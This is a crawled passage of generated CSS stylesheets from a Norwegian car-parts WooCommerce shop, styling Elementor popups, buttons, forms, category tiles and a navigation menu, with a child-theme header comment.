0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}#elementor-popup-modal-7762{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7762 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-7762 .dialog-close-button{display:flex;}#elementor-popup-modal-7762 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-7762 .elementor-element.elementor-element-3745a47{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-4950.css?ver=1769116877
body_size: 1076
content:
.elementor-4950 .elementor-element.elementor-element-d04eed2 .elementor-repeater-item-83a73b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4950 .elementor-element.elementor-element-64af917{--divider-border-style:solid;--divider-color:#C8C4C4;--divider-border-width:2.3px;}.elementor-4950 .elementor-element.elementor-element-64af917 .elementor-divider-separator{width:100%;}.elementor-4950 .elementor-element.elementor-element-64af917 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4950 .elementor-element.elementor-element-8b434e7 .elementor-button{background-color:#C70909;font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-4950 .elementor-element.elementor-element-8b434e7 .elementor-button:hover, .elementor-4950 .elementor-element.elementor-element-8b434e7 .elementor-button:focus{background-color:#C7090996;border-color:#C70909;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4950 .elementor-element.elementor-element-4a87e99 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-weight:500;color:#000000;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-4950 .elementor-element.elementor-element-ce5c06a > .elementor-widget-container{border-style:none;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__inner-box{background-color:#FFFFFF;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__inner-box:hover{background-color:#FFFFFFAB;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title, .elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title a{font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title{background-color:#C70909;border-style:none;padding:0px 0px 10px 0px;text-align:left;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title a{color:#FFFFFF;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{color:#BDBDBD;text-decoration:none;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories-title__wrap{text-align:left;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-excerpt{color:#FFFFFF;text-align:center;}.elementor-4950 .elementor-element.elementor-element-d04eed2:not(.elementor-motion-effects-element-type-background), .elementor-4950 .elementor-element.elementor-element-d04eed2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4950 .elementor-element.elementor-element-d04eed2{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-d04eed2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-4950 .dialog-widget-content{animation-duration:0.3s;background-color:#00000000;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4950{background-color:#0000005E;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-4950 .dialog-message{width:387px;height:655px;align-items:flex-start;}#elementor-popup-modal-4950 .dialog-close-button{display:flex;font-size:27px;}#elementor-popup-modal-4950 .dialog-close-button i{color:#54595F00;}#elementor-popup-modal-4950 .dialog-close-button svg{fill:#54595F00;}@media(max-width:1024px){.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-4950 .elementor-element.elementor-element-0882b6b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4950 .elementor-element.elementor-element-0882b6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4950 .elementor-element.elementor-element-0882b6b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-4950 .elementor-element.elementor-element-64af917 .elementor-divider-separator{width:7%;margin:0 auto;margin-center:0;}.elementor-4950 .elementor-element.elementor-element-64af917 .elementor-divider{text-align:center;padding-block-start:8px;padding-block-end:8px;}.elementor-4950 .elementor-element.elementor-element-8b434e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-8b434e7 .elementor-button{border-radius:5px 5px 5px 5px;}.elementor-4950 .elementor-element.elementor-element-50d4c56{width:100%;}.elementor-4950 .elementor-element.elementor-element-50d4c56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 59px 0px !important;}.elementor-4950 .elementor-element.elementor-element-4a87e99 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-4950 .elementor-element.elementor-element-4a87e99{z-index:1;text-align:center;}.elementor-4950 .elementor-element.elementor-element-4a87e99 .elementor-heading-title{font-size:24px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__item{--columns:2;padding:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories-content{padding:0px 0px 0px 0px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title, .elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title a{font-size:15px;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title{border-radius:5px 5px 5px 5px;padding:8px 8px 8px 8px;margin:3px 3px 3px 3px;text-align:center;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-4950 .elementor-element.elementor-element-d04eed2{border-width:1px 1px 1px 1px;margin-top:0px;margin-bottom:0px;padding:6px 6px 0px 6px;}.elementor-4950 .elementor-element.elementor-element-d04eed2, .elementor-4950 .elementor-element.elementor-element-d04eed2 > .elementor-background-overlay{border-radius:21px 21px 0px 0px;}#elementor-popup-modal-4950 .dialog-message{width:100vw;height:467px;}#elementor-popup-modal-4950{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-4950 .dialog-close-button{top:0%;font-size:33px;}body:not(.rtl) #elementor-popup-modal-4950 .dialog-close-button{right:47.6%;}body.rtl #elementor-popup-modal-4950 .dialog-close-button{left:47.6%;}}/* Start custom CSS for jet-woo-categories, class: .elementor-element-ce5c06a */.jet-woo-categories .jet-woo-category-thumbnail{
    display: none;
}/* End custom CSS */
/* Start custom CSS for jet-woo-categories, class: .elementor-element-ce5c06a */.jet-woo-categories .jet-woo-category-thumbnail{
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/themes/martfury-child/style.css?ver=2.8.5.1674515203
body_size: -147
content:
/*
Theme Name: Martfury Child
Theme URI: http://demo2.drfuri.com/martfury
Template: martfury
Author: DrFuri
Author URI: http://demo2.drfuri.com
Description: WooCommerce Marketplace WordPress Theme
Tags: one-column,two-columns,left-sidebar,right-sidebar,full-width-template,post-formats,theme-options,threaded-comments,translation-ready
Version: 2.8.5.1674515203
Updated: 2023-01-23 23:06:43

*/


--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-7797.css?ver=1769116878
body_size: -116
content:
.elementor-7797 .elementor-element.elementor-element-d1f7def .elementor-repeater-item-a4bcfb6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7797 .elementor-element.elementor-element-abc9f1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.woocommerce .elementor-7797 .elementor-element.elementor-element-1e038e2 .woocommerce_product_description{color:#000000 !important;}.elementor-7797 .elementor-element.elementor-element-d1f7def{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-7783.css?ver=1769116878
body_size: -216
content:
.elementor-7783 .elementor-element.elementor-element-9845734 .elementor-repeater-item-ff6da8b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7783 .elementor-element.elementor-element-9845734 > .elementor-container{max-width:1400px;}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-7448.css?ver=1769116878
body_size: 522
content:
.elementor-7448 .elementor-element.elementor-element-edff0c7 .elementor-repeater-item-c94f165.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7448 .elementor-element.elementor-element-96cfa56 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group{margin-bottom:10px;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-labels-inline .elementor-field-group > label{padding-left:2px;}body:not(.rtl) .elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-labels-inline .elementor-field-group > label{padding-right:2px;}body .elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-labels-above .elementor-field-group > label{padding-bottom:2px;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-type-html{padding-bottom:0px;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-button[type="submit"]{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-2dc730e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-7448 .elementor-element.elementor-element-5a95835 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group{margin-bottom:10px;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-7448 .elementor-element.elementor-element-641301a .elementor-labels-inline .elementor-field-group > label{padding-left:2px;}body:not(.rtl) .elementor-7448 .elementor-element.elementor-element-641301a .elementor-labels-inline .elementor-field-group > label{padding-right:2px;}body .elementor-7448 .elementor-element.elementor-element-641301a .elementor-labels-above .elementor-field-group > label{padding-bottom:2px;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-type-html{padding-bottom:0px;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-button[type="submit"]{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7448 .elementor-element.elementor-element-641301a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:767px){.elementor-7448 .elementor-element.elementor-element-96cfa56 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-7448 .elementor-element.elementor-element-5a95835 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-14891.css?ver=1769116878
body_size: 969
content:
.elementor-14891 .elementor-element.elementor-element-e2ad305{margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-14891 .elementor-element.elementor-element-cbc44d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14891 .elementor-element.elementor-element-0a7e642{width:var( --container-widget-width, 360px );max-width:360px;--container-widget-width:360px;--container-widget-flex-grow:0;text-align:start;}.elementor-14891 .elementor-element.elementor-element-0a7e642 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px -10px;padding:15px 0px 10px 30px;}.elementor-14891 .elementor-element.elementor-element-0a7e642 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-weight:500;color:#000000;}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a{background-color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-custom-menu  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-custom-menu  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-desc.top-level-desc{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-custom-menu  .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-custom-menu  .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-custom-item-desc.sub-level-desc{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge .jet-menu-badge__inner{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge .jet-menu-badge__inner{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge .jet-menu-badge__inner, .elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge .jet-menu-badge__inner{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow:before{color:var( --e-global-color-text );}.elementor-widget-jet-custom-menu .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow:before{color:var( --e-global-color-text );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav{background-color:#FFFFFF;width:350px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{background-color:#EDE8E8;width:250px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a{background-color:#FFFFFF;padding:9px 6px 0px 30px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a{background-color:#FFFFFF;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a{background-color:#FFFFFF;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a{background-color:#FFFFFF;}.elementor-14891 .elementor-element.elementor-element-d0a437b > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:250px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:250px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:#262626;}.elementor-14891 .elementor-element.elementor-element-d0a437b  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Nunito Sans", Sans-serif;font-size:22px;font-weight:400;line-height:23px;}.elementor-14891 .elementor-element.elementor-element-d0a437b  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-desc.top-level-desc{font-family:"Roboto", Sans-serif;font-size:0px;font-weight:500;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item{margin:0px -20px 0px 0px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:#C70909;text-decoration:underline;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#C70909;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{color:#000000;}.elementor-14891 .elementor-element.elementor-element-d0a437b  .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-14891 .elementor-element.elementor-element-d0a437b  .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-custom-item-desc.sub-level-desc{font-family:"Rubik", Sans-serif;font-size:0px;font-weight:500;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-link-text{color:#C70909;text-decoration:underline;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#C70909;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a .jet-menu-link-text{color:#C70909;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a .jet-menu-icon:before{color:#C70909;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;transform:none;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;transform:none;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:15px;color:var( --e-global-color-secondary );align-self:center;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:15px;color:var( --e-global-color-secondary );align-self:center;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow:before{color:var( --e-global-color-secondary );font-size:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b 